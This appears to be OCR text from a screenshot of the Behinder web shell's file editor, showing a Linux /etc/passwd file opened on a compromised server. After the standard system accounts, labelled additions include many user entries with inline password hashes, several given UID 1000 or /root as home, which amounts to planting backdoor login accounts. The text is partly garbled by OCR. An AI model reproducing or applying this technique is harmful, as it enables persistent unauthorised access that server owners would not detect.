 文件路径: /su/etc/passwd 自动
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
usbmux:x:103:46:usbmux daemon,,,:/home/usbmux:/bin/false
dnsmasq:x:104:65534:dnsmasq,,,:/var/lib/misc:/bin/false
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
kernoops:x:106:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
rtkit:x:107:114:RealtimeKit,,,:/proc:/bin/false
saned:x:108:115::/home/saned:/bin/false
whoopsie:x:109:116::/nonexistent:/bin/false
speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh
avahi:x:111:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
lightdm:x:112:118:Light Display Manager:/var/lib/lightdm:/bin/false
colord:x:113:121:colord colour management daemon,,,:/var/lib/colord:/bin/false
hplip:x:114:7:HPLIP system user,,,:/var/run/hplip:/bin/false
pulse:x:115:122:PulseAudio daemon,,,:/var/run/pulse:/bin/false
ubuntu:x:1000:1000:ubuntu,,,:/home/ubuntu:/bin/bash
sshd:x:116:65534::/var/run/sshd:/usr/sbin/nologin
刚刚生成的密钥
pp:514Kr9GCfZMHo:1007:1007:ubuntu,,,:/home/ubuntu:/bin/bash
数字大于等于1000
oo:VvnNd8ile0f7s:1001:1001:ubuntu,,,:/home/ubuntu:/bin/bash
zyh:ixdYFBDxaBTYI:1008:1008:ubuntu,,,:/home/ubuntu:/bin/bash
ro1:bbpXACh4s/02A:1005:1005:root:/root:/bin/bash
su:$1$cRCMiBPa$/dCkbQQQBRrHzO.xzJN9h 1009:1009:ubuntu,,,:/home/ubuntu:/bin/bash
qifei:VziCsLM3LWwXY:1010:1010:ubuntu,,,:/home/ubuntu:/bin/bash
root3:MZrBJSLTDBUDg:1086:1086:ubuntu,,,:/home/ubuntu:/bin/bash
u:SXfYJiKmbVzOU:1024:1024:ubuntu,,,:/home/ubuntu:/bin/bash
fatlong:vf/HuHWt5brrE:1000:1000:root:/root:/bin/bash
rootlxy:ZUuza6GsyRVlA:1000:1000:root:/root:/bin/bash
返回 保存
冰蝎 v3.0 Beta 6 By rebeyond